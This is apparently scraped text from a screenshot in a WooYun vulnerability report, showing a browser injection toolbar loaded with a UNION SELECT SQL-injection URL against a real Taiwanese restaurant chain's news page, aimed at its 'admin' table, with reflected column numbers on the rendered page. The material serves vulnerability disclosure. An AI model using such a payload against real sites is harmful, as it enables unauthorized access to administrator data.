 INT SQL XSS Encryption Encoding Other
Load URL
http://www.yoshinoya.com.tw/05news/05-1-more.php?nid=-2 union select 1,2,3,4,5,6,7,8,9,10,11,12 from admin
Split URL
Execute
Enable Post data Enable Referrer
吉野家
YOSHINOYA
訂閱電子報 最新情報 聯絡我們 人才募集
餐點情報 店鋪檢索 有心、用心 吉野家故事館
全部情報 お酒・夜食 大眾酒場 十五番地 Meals & Café
回列表
2
9
回列表
www.wooyun.org